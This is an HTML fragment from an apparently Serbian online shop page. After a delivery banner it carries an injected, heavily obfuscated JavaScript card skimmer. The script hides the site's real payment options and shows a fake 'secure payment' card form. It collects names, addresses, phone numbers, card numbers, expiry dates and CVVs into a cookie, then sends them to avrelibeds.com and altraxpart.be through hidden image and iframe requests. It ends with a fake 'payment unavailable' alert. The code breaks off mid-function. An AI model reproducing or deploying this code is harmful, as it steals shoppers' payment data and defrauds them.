    <p><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/Slike-Baneri/Isporuka.webp"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.shoppy.rs/media/Slike-Baneri/Isporuka.png" alt="Isporuka" loading="lazy"></picture></p><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return 